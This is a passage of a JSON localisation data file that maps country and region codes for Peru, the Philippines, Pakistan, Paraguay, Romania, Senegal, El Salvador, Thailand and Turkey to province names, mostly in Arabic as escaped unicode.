Lima\",\"AMA\":\"\\u0627\\u0644\\u0623\\u0645\\u0627\\u0632\\u0648\\u0646\",\"ANC\":\"Ancash\",\"APU\":\"\\u0623\\u0628\\u0648\\u0631\\u064a\\u0645\\u0627\\u0643\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"\\u0647\\u0648\\u0627\\u0646\\u0648\\u0643\\u0648\",\"ICA\":\"Ica\",\"JUN\":\"\\u062c\\u0648\\u0646\\u064a\\u0646\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"\\u0633\\u0627\\u0646 \\u0645\\u0627\\u0631\\u062a\\u0646\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"\\u0623\\u0628\\u0631\\u0627\",\"AGN\":\"\\u0623\\u062c\\u0648\\u0633\\u0627\\u0646 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"AGS\":\"\\u0623\\u062c\\u0648\\u0633\\u0627\\u0646 \\u062f\\u064a\\u0644 \\u0633\\u0648\\u0631\",\"AKL\":\"\\u0623\\u0643\\u0644\\u0627\\u0646\",\"ALB\":\"\\u0627\\u0644\\u0628\\u0627\\u064a\",\"ANT\":\"\\u0622\\u0646\\u062a\\u064a\\u0643\",\"APA\":\"\\u0622\\u0628\\u0627\\u064a\\u0627\\u0648\",\"AUR\":\"\\u0627\\u0644\\u0634\\u0641\\u0642 \\u0627\\u0644\\u0642\\u0637\\u0628\\u064a\",\"BAS\":\"\\u0628\\u0627\\u0633\\u064a\\u0644\\u0627\\u0646\",\"BAN\":\"\\u0628\\u0627\\u062a\\u0627\\u0646\",\"BTN\":\"\\u0628\\u0627\\u062a\\u0627\\u0646\\u0633\",\"BTG\":\"\\u0628\\u0627\\u062a\\u0627\\u0646\\u062c\\u0627\\u0633\",\"BEN\":\"\\u0628\\u0646\\u062c\\u0648\\u064a\\u062a\",\"BIL\":\"\\u0628\\u064a\\u0644\\u064a\\u0631\\u0627\\u0646\",\"BOH\":\"\\u0628\\u0648\\u0647\\u0648\\u0644\",\"BUK\":\"\\u0628\\u0648\\u0643\\u064a\\u062f\\u0646\\u0648\\u0646\",\"BUL\":\"\\u0628\\u0648\\u0644\\u0627\\u0643\\u0627\\u0646\",\"CAG\":\"\\u0643\\u0627\\u063a\\u0627\\u064a\\u0627\\u0646\",\"CAN\":\"\\u0643\\u0627\\u0645\\u0627\\u0631\\u064a\\u0646\\u0633 \\u0646\\u0648\\u0631\\u062a\",\"CAS\":\"\\u0643\\u0627\\u0645\\u0627\\u0631\\u064a\\u0646\\u0633 \\u0633\\u0648\\u0631\",\"CAM\":\"\\u0643\\u0627\\u0645\\u064a\\u063a\\u0648\\u064a\\u064a\\u0646\",\"CAP\":\"\\u0643\\u0627\\u0628\\u064a\\u0632\",\"CAT\":\"\\u0643\\u0627\\u062a\\u0627\\u0646\\u062f\\u0648\\u0627\\u0646\\u0647\",\"CAV\":\"\\u0643\\u0627\\u0648\\u064a\\u062a\\u0647\",\"CEB\":\"\\u0633\\u064a\\u0628\\u0648\",\"COM\":\"\\u0643\\u0627\\u0645\\u0628\\u0648\\u0633\\u062a\\u0644\\u0627 \\u0648\\u0644\\u064a\",\"NCO\":\"\\u0643\\u0648\\u062a\\u0627\\u0628\\u0627\\u062a\\u0648\",\"DAV\":\"\\u062f\\u0627\\u0641\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"DAS\":\"\\u062f\\u0627\\u0641\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0633\\u0648\\u0631\",\"DAC\":\"\\u062f\\u0627\\u0641\\u0627\\u0648 \\u0623\\u0648\\u0643\\u0633\\u064a\\u062f\\u0646\\u062a\\u0627\\u0644\",\"DAO\":\"\\u062f\\u0627\\u0641\\u0627\\u0648 \\u0623\\u0648\\u0631\\u064a\\u0646\\u062a\\u0627\\u0644\",\"DIN\":\"\\u062c\\u0632\\u0631 \\u062f\\u064a\\u0646\\u0627\\u063a\\u0627\\u062a\",\"EAS\":\"\\u0633\\u0627\\u0645\\u0627\\u0631 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"GUI\":\"\\u063a\\u064a\\u0645\\u0627\\u0631\\u0627\\u0633\",\"IFU\":\"\\u0627\\u064a\\u0641\\u0648\\u063a\\u0627\\u064a\\u0648\",\"ILN\":\"\\u0625\\u064a\\u0644\\u0648\\u0643\\u0648\\u0633 \\u0646\\u0648\\u0631\\u062a\",\"ILS\":\"\\u0625\\u064a\\u0644\\u0648\\u0643\\u0648\\u0633 \\u0633\\u0648\\u0631\",\"ILI\":\"\\u0625\\u064a\\u0644\\u0648\\u064a\\u0644\\u0648\",\"ISA\":\"\\u0627\\u064a\\u0632\\u0627\\u0628\\u064a\\u0644\\u0627\",\"KAL\":\"\\u0643\\u0627\\u0644\\u064a\\u0646\\u062c\\u0627\",\"LUN\":\"\\u0644\\u0627 \\u064a\\u0648\\u0646\\u064a\\u0648\\u0646\",\"LAG\":\"\\u0644\\u0627\\u063a\\u0648\\u0646\\u0627\",\"LAN\":\"\\u0644\\u0627\\u0646\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"LAS\":\"\\u0644\\u0627\\u0646\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0633\\u0648\\u0631\",\"LEY\":\"\\u0644\\u064a\\u062a\\u0629\",\"MAG\":\"\\u0645\\u0627\\u063a\\u0648\\u064a\\u064a\\u0646\\u062f\\u0627\\u0646\\u0627\\u064a\\u0648\",\"MAD\":\"\\u0645\\u0627\\u0631\\u064a\\u0646\\u062f\\u0648\\u0643\",\"MAS\":\"\\u0645\\u0627\\u0633\\u0628\\u0627\\u062a\",\"MSC\":\"\\u0645\\u064a\\u0633\\u0627\\u0645\\u064a\\u0633 \\u0623\\u0648\\u0643\\u0633\\u064a\\u062f\\u0646\\u062a\\u0627\\u0644\",\"MSR\":\"\\u0645\\u064a\\u0633\\u0627\\u0645\\u064a\\u0633 \\u0623\\u0648\\u0631\\u064a\\u0646\\u062a\\u0627\\u0644\",\"MOU\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0645\\u0627\\u0648\\u0646\\u062a\\u064a\\u0646\",\"NEC\":\"\\u0646\\u064a\\u062c\\u0631\\u0648\\u0633 \\u0623\\u0648\\u0643\\u0633\\u064a\\u062f\\u0646\\u062a\\u0627\\u0644\",\"NER\":\"\\u0646\\u064a\\u062c\\u0631\\u0648\\u0633 \\u0623\\u0648\\u0631\\u064a\\u0646\\u062a\\u0627\\u0644\",\"NSA\":\"\\u0633\\u0645\\u0631 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"NUE\":\"\\u0646\\u0648\\u064a\\u0641\\u0627 \\u0627\\u064a\\u0633\\u064a\\u062c\\u0627\",\"NUV\":\"\\u0646\\u0648\\u064a\\u0641\\u0627 \\u0641\\u064a\\u0632\\u0643\\u0627\\u064a\\u0627\",\"MDC\":\"\\u0645\\u0646\\u062f\\u0648\\u0631\\u0648 \\u0623\\u0648\\u0643\\u0633\\u064a\\u062f\\u0646\\u062a\\u0627\\u0644\",\"MDR\":\"\\u0645\\u0646\\u062f\\u0648\\u0631\\u0648 \\u0623\\u0648\\u0631\\u064a\\u0646\\u062a\\u0627\\u0644\",\"PLW\":\"\\u0628\\u0627\\u0644\\u0627\\u0648\\u0627\\u0646\",\"PAM\":\"\\u0628\\u0627\\u0645\\u0628\\u0627\\u0646\\u063a\\u0627\",\"PAN\":\"\\u0628\\u0627\\u0646\\u063a\\u0627\\u0633\\u064a\\u0646\\u0627\\u0646\",\"QUE\":\"\\u0643\\u064a\\u0648\\u0632\\u0648\\u0646\",\"QUI\":\"\\u0643\\u0648\\u064a\\u0631\\u064a\\u0646\\u0648\",\"RIZ\":\"\\u0631\\u064a\\u0632\\u0627\\u0644\",\"ROM\":\"\\u0631\\u0648\\u0645\\u0628\\u0644\\u0648\\u0646\",\"WSA\":\"\\u0633\\u0627\\u0645\\u0627\\u0631\",\"SAR\":\"\\u0633\\u0627\\u0631\\u0627\\u0646\\u063a\\u0627\\u0646\\u064a\",\"SIQ\":\"\\u0633\\u064a\\u0643\\u064a\\u062e\\u0648\\u0631\",\"SOR\":\"\\u0633\\u0648\\u0631\\u0648\\u0633\\u0648\\u063a\\u0648\\u0646\",\"SCO\":\"\\u0643\\u0648\\u062a\\u0627\\u0628\\u0627\\u062a\\u0648 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"SLE\":\"\\u0644\\u0627\\u064a\\u062a\\u064a \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"SUK\":\"\\u0633\\u0644\\u0637\\u0627\\u0646 \\u0643\\u0648\\u062f\\u0627\\u0631\\u0627\\u062a\",\"SLU\":\"\\u0633\\u0648\\u0644\\u0648\",\"SUN\":\"\\u0633\\u0648\\u0631\\u064a\\u062c\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"SUR\":\"\\u0633\\u0648\\u0631\\u064a\\u062c\\u0627\\u0648 \\u062f\\u064a\\u0644 \\u0633\\u0648\\u0631\",\"TAR\":\"\\u062a\\u0627\\u0631\\u0644\\u0627\\u0643\",\"TAW\":\"\\u062a\\u0627\\u0648\\u064a \\u062a\\u0627\\u0648\\u064a\",\"ZMB\":\"\\u0632\\u0627\\u0645\\u0628\\u0627\\u0644\\u0647\",\"ZAN\":\"\\u0632\\u0627\\u0645\\u0628\\u0648\\u0627\\u0646\\u062c\\u0627 \\u062f\\u064a\\u0644 \\u0646\\u0648\\u0631\\u062a\",\"ZAS\":\"\\u0632\\u0627\\u0645\\u0628\\u0648\\u0627\\u0646\\u062c\\u0627 \\u062f\\u064a\\u0644 \\u0633\\u0648\\u0631\",\"ZSI\":\"\\u0632\\u0627\\u0645\\u0628\\u0648\\u0627\\u0646\\u063a\\u0627 \\u0633\\u064a\\u0628\\u0648\\u063a\\u0627\\u064a\",\"00\":\"\\u0645\\u062a\\u0631\\u0648 \\u0645\\u0627\\u0646\\u064a\\u0644\\u0627\"},\"PK\":{\"JK\":\"\\u0622\\u0632\\u0627\\u062f \\u0643\\u0634\\u0645\\u064a\\u0631\",\"BA\":\"\\u0628\\u0644\\u0648\\u0634\\u0633\\u062a\\u0627\\u0646\",\"TA\":\"\\u0627\\u0644\\u0645\\u0646\\u0627\\u0637\\u0642 \\u0627\\u0644\\u0642\\u0628\\u0644\\u064a\\u0629 \\u0627\\u0644\\u062e\\u0627\\u0636\\u0639\\u0629 \\u0644\\u0644\\u0625\\u062f\\u0627\\u0631\\u0629 \\u0627\\u0644\\u0627\\u062a\\u062d\\u0627\\u062f\\u064a\\u0629 (FATA)\",\"GB\":\"\\u062c\\u064a\\u0644\\u062c\\u064a\\u062a \\u0628\\u0627\\u0644\\u062a\\u0633\\u062a\\u0627\\u0646\",\"IS\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u0639\\u0627\\u0635\\u0645\\u0629 \\u0625\\u0633\\u0644\\u0627\\u0645 \\u0622\\u0628\\u0627\\u062f\",\"KP\":\"\\u062e\\u064a\\u0628\\u0631 \\u0628\\u0627\\u062e\\u062a\\u0648\\u0646\\u062e\\u0648\\u0627\",\"PB\":\"\\u0628\\u0646\\u062c\\u0627\\u0628\",\"SD\":\"\\u0627\\u0644\\u0633\\u0646\\u062f\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"\\u0623\\u0633\\u0648\\u0646\\u0633\\u064a\\u0648\\u0646\",\"PY-1\":\"\\u0643\\u0648\\u0646\\u0633\\u064a\\u0628\\u0633\\u064a\\u0648\\u0646\",\"PY-2\":\"\\u0633\\u0627\\u0646 \\u0628\\u064a\\u062f\\u0631\\u0648\",\"PY-3\":\"\\u0643\\u0648\\u0631\\u062f\\u064a\\u0644\\u064a\\u0631\\u0627\",\"PY-4\":\"\\u062c\\u0648\\u0627\\u064a\\u0631\\u0627\",\"PY-5\":\"\\u0643\\u0627\\u062c\\u0648\\u0627\\u0632\\u0648\",\"PY-6\":\"\\u0643\\u0627\\u0632\\u0627\\u0628\\u0627\",\"PY-7\":\"\\u0625\\u062a\\u0627\\u0628\\u0648\\u0627\",\"PY-8\":\"\\u0645\\u064a\\u0633\\u064a\\u0648\\u0646\\u0633\",\"PY-9\":\"\\u0628\\u0627\\u0631\\u0627\\u062c\\u0648\\u0627\\u0631\\u064a\",\"PY-10\":\"\\u0623\\u0644\\u062a\\u0648 \\u0628\\u0627\\u0631\\u0627\\u0646\\u0627\",\"PY-11\":\"\\u0633\\u0646\\u062a\\u0631\\u0627\\u0644\",\"PY-12\":\"\\u0646\\u064a\\u0645\\u0628\\u0648\\u0643\\u0648\",\"PY-13\":\"\\u0623\\u0645\\u0627\\u0645\\u0628\\u0627\\u064a\",\"PY-14\":\"\\u0643\\u0627\\u0646\\u064a\\u0646\\u062f\\u064a\\u0648\",\"PY-15\":\"\\u0628\\u0631\\u064a\\u0633\\u064a\\u062f\\u064a\\u0646\\u062a\\u064a \\u0647\\u0627\\u064a\\u064a\\u0633\",\"PY-16\":\"\\u0623\\u0644\\u062a\\u0648 \\u0628\\u0627\\u0631\\u0627\\u062c\\u0648\\u0627\\u064a\",\"PY-17\":\"\\u0628\\u0648\\u0643\\u064a\\u0631\\u0648\\u0646\"},\"RE\":[],\"RO\":{\"AB\":\"\\u0623\\u0644\\u0628\\u0627\",\"AR\":\"\\u0627\\u0631\\u0627\\u062f\",\"AG\":\"\\u0623\\u0631\\u062c\\u064a\\u0633\",\"BC\":\"\\u0628\\u0627\\u0643\\u0627\\u0648\",\"BH\":\"\\u0628\\u064a\\u0647\\u0648\\u0631\",\"BN\":\"\\u0628\\u064a\\u0633\\u062a\\u0631\\u064a\\u062a\\u0633\\u0627 \\u0646\\u0627\\u0633\\u0627\\u0648\\u0648\\u062f\",\"BT\":\"\\u0628\\u0648\\u062a\\u0648\\u0634\\u0627\\u0646\\u064a\",\"BR\":\"\\u0628\\u0631\\u0627\\u064a\\u0644\\u0627\",\"BV\":\"\\u0628\\u0631\\u0627\\u0634\\u0648\\u0641\",\"B\":\"\\u0628\\u0648\\u062e\\u0627\\u0631\\u0633\\u062a\",\"BZ\":\"\\u0628\\u0648\\u0632\\u0627\\u0648\",\"CL\":\"\\u0643\\u0627\\u0644\\u0627\\u0631\\u0627\\u0634\",\"CS\":\"\\u0643\\u0627\\u0631\\u0627\\u0633 \\u0633\\u064a\\u0641\\u0631\\u064a\\u0646\",\"CJ\":\"\\u0643\\u0644\\u0648\\u062c\",\"CT\":\"\\u0643\\u0648\\u0646\\u0633\\u062a\\u0627\\u0646\\u062a\\u0633\\u0627\",\"CV\":\"\\u0643\\u0648\\u0641\\u0627\\u0633\\u0646\\u0627\",\"DB\":\"\\u062f\\u064a\\u0645\\u0628\\u0648\\u0641\\u064a\\u062a\\u0633\\u0627\",\"DJ\":\"\\u062f\\u0648\\u0644\\u062c\",\"GL\":\"\\u063a\\u0627\\u0644\\u0627\\u062a\\u0633\",\"GR\":\"\\u062c\\u0648\\u0631\\u062c\\u064a\\u0648\",\"GJ\":\"\\u063a\\u0648\\u0631\\u062c\",\"HR\":\"\\u0647\\u0627\\u0631\\u063a\\u064a\\u062a\\u0627\",\"HD\":\"\\u0647\\u0648\\u0646\\u064a\\u062f\\u0648\\u0627\\u0631\\u0627\",\"IL\":\"\\u0627\\u064a\\u0627\\u0644\\u0648\\u0645\\u064a\\u062a\\u0633\\u0627\",\"IS\":\"\\u064a\\u0627\\u0634\",\"IF\":\"\\u0625\\u0644\\u0641\\u0648\\u0641\",\"MM\":\"\\u0645\\u0627\\u0631\\u0627\\u0645\\u0648\\u0631\\u064a\\u0634\",\"MH\":\"\\u0645\\u064a\\u0647\\u064a\\u062f\\u064a\\u0646\\u062a\\u0633\",\"MS\":\"\\u0645\\u0648\\u0631\\u064a\\u0634\",\"NT\":\"\\u0646\\u064a\\u0627\\u0645\\u062a\\u0633\",\"OT\":\"\\u0623\\u0648\\u0644\\u062a\",\"PH\":\"\\u0628\\u0631\\u0627\\u0647\\u0648\\u0641\\u0627\",\"SJ\":\"\\u0633\\u0627\\u0644\\u0627\\u062c\",\"SM\":\"\\u0633\\u0627\\u062a\\u0648 \\u0645\\u0627\\u0631\\u064a\",\"SB\":\"\\u0633\\u064a\\u0628\\u064a\\u0648\",\"SV\":\"\\u0633\\u0648\\u062a\\u0634\\u0627\\u0641\\u0627\",\"TR\":\"\\u062a\\u064a\\u0644\\u064a\\u0648\\u0631\\u0645\\u0627\\u0646\",\"TM\":\"\\u062a\\u064a\\u0645\\u064a\\u0634\",\"TL\":\"\\u062a\\u0648\\u0644\\u062a\\u0634\\u064a\\u0627\",\"VL\":\"\\u0641\\u064a\\u0644\\u062a\\u0634\\u0627\",\"VS\":\"\\u0641\\u0627\\u0633\\u0644\\u0648\\u064a\",\"VN\":\"\\u0641\\u0631\\u0627\\u0646\\u062a\\u0634\\u0627\"},\"SN\":{\"SNDB\":\"\\u062f\\u064a\\u0648\\u0631\\u0628\\u0644\",\"SNDK\":\"\\u062f\\u0627\\u0643\\u0627\\u0631\",\"SNFK\":\"\\u0641\\u0627\\u062a\\u064a\\u0643\",\"SNKA\":\"\\u0643\\u0641\\u0631\\u064a\\u0646\",\"SNKD\":\"\\u0643\\u0648\\u0644\\u062f\\u0627\",\"SNKE\":\"\\u0643\\u064a\\u062f\\u0648\\u063a\\u0648\",\"SNKL\":\"\\u0643\\u0627\\u0648\\u0644\\u0627\\u0643\",\"SNLG\":\"\\u0644\\u0648\\u063a\\u0627\",\"SNMT\":\"\\u0645\\u0627\\u062a\\u0627\\u0645\",\"SNSE\":\"\\u0633\\u064a\\u062f\\u064a\\u0648\",\"SNSL\":\"\\u0633\\u0627\\u0646\\u062a \\u0644\\u0648\\u064a\\u0633\",\"SNTC\":\"\\u062a\\u0627\\u0645\\u0628\\u0627\\u0643\\u0648\\u0646\\u062f\\u0627\",\"SNTH\":\"\\u062b\\u064a\\u0633\",\"SNZG\":\"\\u0632\\u064a\\u063a\\u064a\\u0646\\u0634\\u0648\\u0631\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"\\u0623\\u0647\\u0648\\u0627\\u062a\\u0634\\u0627\\u0628\\u0627\\u0646\",\"SV-CA\":\"\\u0643\\u0627\\u0628\\u0627\\u0646\\u0627\",\"SV-CH\":\"\\u062a\\u0634\\u0627\\u0644\\u0627\\u062a\\u0646\\u0627\\u0646\\u063a\\u0648\",\"SV-CU\":\"\\u0643\\u0648\\u0633\\u0643\\u0627\\u062a\\u0644\\u0627\\u0646\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"\\u0645\\u0648\\u0631\\u0627\\u0632\\u0627\\u0646\",\"SV-PA\":\"\\u0644\\u0627\\u0628\\u0627\\u0632\",\"SV-SA\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0623\\u0646\\u0627\",\"SV-SM\":\"\\u0633\\u0627\\u0646 \\u0645\\u064a\\u062c\\u064a\\u0644\",\"SV-SO\":\"\\u0633\\u0648\\u0646\\u0633\\u0648\\u0646\\u0627\\u062a\\u0647\",\"SV-SS\":\"\\u0633\\u0627\\u0646 \\u0633\\u0644\\u0641\\u0627\\u062f\\u0631\\u0648\\u0631\",\"SV-SV\":\"\\u0633\\u0627\\u0646 \\u0641\\u064a\\u0633\\u064a\\u0646\\u062a\\u064a\",\"SV-UN\":\"\\u0644\\u0627 \\u064a\\u0648\\u0646\\u064a\\u0648\\u0646\",\"SV-US\":\"\\u0623\\u0648\\u0633\\u0644\\u0648\\u062a\\u0627\\u0646\"},\"TH\":{\"TH-37\":\"\\u0623\\u0645\\u0646\\u0627\\u062a \\u062a\\u0634\\u0627\\u0631\\u0648\\u064a\\u0646\",\"TH-15\":\"\\u0623\\u0646\\u063a \\u062b\\u0648\\u0646\\u063a\",\"TH-14\":\"\\u0623\\u064a\\u0648\\u062a\\u062b\\u0627\\u064a\\u0627\",\"TH-10\":\"\\u0628\\u0627\\u0646\\u0643\\u0648\\u0643\",\"TH-38\":\"\\u0628\\u0648\\u064a\\u0646\\u063a \\u0643\\u0627\\u0646\",\"TH-31\":\"\\u0628\\u0648\\u0631\\u064a\\u0631\\u0627\\u0645\",\"TH-24\":\"\\u0634\\u0627\\u0634\\u0648\\u064a\\u0646\\u062c\\u0633\\u0627\\u0648\",\"TH-18\":\"\\u062a\\u0634\\u0627\\u064a\\u0646\\u0627\\u062a\",\"TH-36\":\"\\u062a\\u0634\\u0627\\u064a\\u0627\\u0641\\u0648\\u0645\",\"TH-22\":\"\\u062a\\u0634\\u0627\\u0646\\u062b\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-50\":\"\\u0634\\u064a\\u0627\\u0646\\u062c \\u0645\\u0627\\u064a\",\"TH-57\":\"\\u0634\\u064a\\u0627\\u0646\\u062c \\u0631\\u0627\\u064a\",\"TH-20\":\"\\u062a\\u0634\\u0648\\u0646\\u0628\\u0648\\u0631\\u064a\",\"TH-86\":\"\\u062a\\u0634\\u0648\\u0645\\u0641\\u0648\\u0646\",\"TH-46\":\"\\u0643\\u0627\\u0644\\u0627\\u0633\\u064a\\u0646\",\"TH-62\":\"\\u0643\\u0627\\u0645\\u0641\\u0627\\u064a\\u0646\\u063a \\u0641\\u064a\\u062a\",\"TH-71\":\"\\u0643\\u0627\\u0646\\u0634\\u0627\\u0646\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-40\":\"\\u062e\\u0648\\u0646 \\u0643\\u0627\\u064a\\u0646\",\"TH-81\":\"\\u0643\\u0631\\u0627\\u0628\\u064a\",\"TH-52\":\"\\u0644\\u0627\\u0645\\u0628\\u0627\\u0646\\u063a\",\"TH-51\":\"\\u0644\\u0627\\u0645\\u0641\\u0648\\u0646\",\"TH-42\":\"\\u0644\\u0648\\u064a\\u064a\",\"TH-16\":\"\\u0644\\u0648\\u0628\\u0648\\u0631\\u064a\",\"TH-58\":\"\\u0645\\u0627\\u064a \\u0647\\u0648\\u0646\\u063a \\u0633\\u0648\\u0646\",\"TH-44\":\"\\u0645\\u0627\\u0647\\u0627 \\u0633\\u0627\\u0631\\u0627\\u062e\\u0627\\u0645\",\"TH-49\":\"\\u0645\\u0648\\u0643\\u062f\\u0627\\u0647\\u0627\\u0646\",\"TH-26\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0646\\u0627\\u064a\\u0648\\u0643\",\"TH-73\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0628\\u0627\\u062a\\u0648\\u0645\",\"TH-48\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0641\\u0627\\u0646\\u0648\\u0645\",\"TH-30\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0631\\u0627\\u062a\\u0634\\u0627\\u0633\\u064a\\u0645\\u0627\",\"TH-60\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0635\\u0648\\u0627\\u0646\",\"TH-80\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0633\\u064a \\u062b\\u0627\\u0645\\u0627\\u0631\\u0627\\u062a\",\"TH-55\":\"\\u0646\\u0627\\u0646\",\"TH-96\":\"\\u0646\\u0627\\u0631\\u0627\\u062a\\u064a\\u0648\\u0627\\u062a\",\"TH-39\":\"\\u0646\\u0648\\u0646\\u063a \\u0628\\u0648\\u0627 \\u0644\\u0627\\u0645\\u0641\\u0648\",\"TH-43\":\"\\u0646\\u0648\\u0646\\u063a \\u062e\\u0627\\u064a\",\"TH-12\":\"\\u0646\\u0648\\u0646\\u062b\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-13\":\"\\u0628\\u0627\\u062b\\u0648\\u0645 \\u062b\\u0627\\u0646\\u064a\",\"TH-94\":\"\\u0641\\u0637\\u0627\\u0646\\u064a\",\"TH-82\":\"\\u0641\\u0627\\u0646\\u063a \\u0646\\u063a\\u0627\",\"TH-93\":\"\\u0641\\u0627\\u062a\\u0627\\u0644\\u0648\\u0646\\u063a\",\"TH-56\":\"\\u0641\\u0627\\u064a\\u0627\\u0648\",\"TH-67\":\"\\u0641\\u064a\\u062a\\u0634\\u0627\\u0628\\u0648\\u0646\",\"TH-76\":\"\\u0628\\u0631\\u0627\\u062a\\u0634\\u064a\\u0646\\u0628\\u0648\\u0631\\u064a\",\"TH-66\":\"\\u0641\\u064a\\u062a\\u0634\\u064a\\u062a\",\"TH-65\":\"\\u0641\\u064a\\u062a\\u0633\\u0627\\u0646\\u0648\\u0644\\u0648\\u0643\",\"TH-54\":\"\\u0641\\u0631\\u0627\\u064a\",\"TH-83\":\"\\u0641\\u0648\\u0643\\u064a\\u062a\",\"TH-25\":\"\\u0628\\u0631\\u0627\\u0634\\u064a\\u0646\\u0628\\u0648\\u0631\\u064a\",\"TH-77\":\"\\u0628\\u0631\\u0627\\u062a\\u0634\\u0648\\u0627\\u0628 \\u062e\\u064a\\u0631\\u064a \\u062e\\u0627\\u0646\",\"TH-85\":\"\\u0631\\u0627\\u0646\\u0648\\u0646\\u063a\",\"TH-70\":\"\\u0631\\u0627\\u062a\\u0634\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-21\":\"\\u0631\\u0627\\u064a\\u0648\\u0646\\u063a\",\"TH-45\":\"\\u0631\\u0648\\u064a \\u0625\\u062a\",\"TH-27\":\"\\u0633\\u0627 \\u0643\\u0627\\u064a\\u0648\",\"TH-47\":\"\\u0633\\u0627\\u0643\\u0648\\u0646 \\u0646\\u0627\\u062e\\u0648\\u0646\",\"TH-11\":\"\\u0633\\u0627\\u0645\\u0648\\u062a \\u0628\\u0631\\u0627\\u0643\\u0627\\u0646\",\"TH-74\":\"\\u0633\\u0627\\u0645\\u0648\\u062a \\u0633\\u0627\\u062e\\u0648\\u0646\",\"TH-75\":\"\\u0633\\u0627\\u0645\\u0648\\u062a \\u0633\\u0648\\u0646\\u063a\\u062e\\u0631\\u0627\\u0645\",\"TH-19\":\"\\u0633\\u0627\\u0631\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-91\":\"\\u0633\\u0627\\u062a\\u0648\\u0646\",\"TH-17\":\"\\u0633\\u0646\\u063a \\u0628\\u0648\\u0631\\u064a\",\"TH-33\":\"\\u0633\\u064a \\u0633\\u0627 \\u0643\\u062a\",\"TH-90\":\"\\u0633\\u0648\\u0646\\u063a\\u0643\\u0644\\u0627\",\"TH-64\":\"\\u0633\\u0648\\u0643\\u0648\\u062a\\u0627\\u064a\",\"TH-72\":\"\\u0633\\u0648\\u0641\\u0627\\u0646\\u0628\\u0648\\u0631\\u064a\",\"TH-84\":\"\\u0633\\u0648\\u0631\\u0627\\u062a \\u062b\\u0627\\u0646\\u064a\",\"TH-32\":\"\\u0633\\u0648\\u0631\\u064a\\u0646\",\"TH-63\":\"\\u062a\\u0627\\u0643\",\"TH-92\":\"\\u062a\\u0631\\u0627\\u0646\\u063a\",\"TH-23\":\"\\u062a\\u0631\\u0627\\u062a\",\"TH-34\":\"\\u0623\\u0648\\u0628\\u0648\\u0646 \\u0631\\u0627\\u062a\\u0634\\u0627\\u062b\\u0627\\u0646\\u064a\",\"TH-41\":\"\\u0648\\u062f\\u0648\\u0646 \\u062a\\u0627\\u0646\\u064a\",\"TH-61\":\"\\u064a\\u0648\\u062b\\u0627\\u064a \\u062b\\u0627\\u0646\",\"TH-53\":\"\\u0623\\u0648\\u062a\\u0627\\u0631\\u0627\\u062f\\u064a\\u062a\",\"TH-95\":\"\\u064a\\u0627\\u0644\\u0627\",\"TH-35\":\"\\u064a\\u0627\\u0633\\u0648\\u062b\\u0648\\u0646\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"\\u0623\\u062f\\u064a\\u0627\\u0645\\u0627\\u0646\",\"TR03\":\"Afyon\",\"TR04\":\"\\u0623\\u062c\\u0631\\u064a\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"\\u0623\\u064a\\u062f\\u064a\\u0646\",\"TR10\":\"\\u0628\\u0627\\u0644\\u0642 \\u0623\\u0633\\u064a\\u0631\",\"TR11\":\"Bilecik\",\"TR12\":\"\\u0628\\u064a\\u0646\\u063a\\u0648\\u0644\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u062c\\u0646\\u0642 \\u0642\\u0644\\u0639\\u0629\",\"TR18\":\"\\u062c\\u0627\\u0646\\u0642\\u0631\\u064a\",\"TR19\":\"\\u062c\\u0648\\u0631\\u0648\\u0645\",\"TR20\":\"Denizli\",\"TR21\":\"\\u062f\\u064a\\u0627\\u0631 \\u0628\\u0643\\u0631\",\"TR22\":\"Edirne\",\"TR23\":\"\\u0645\\u0639\\u0645\\u0648\\u0631\\u0629 \\u0627\\u0644\\u0639\\u0632\\u064a\\u0632\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"\\u0625\\u0633\\u0643\\u064a 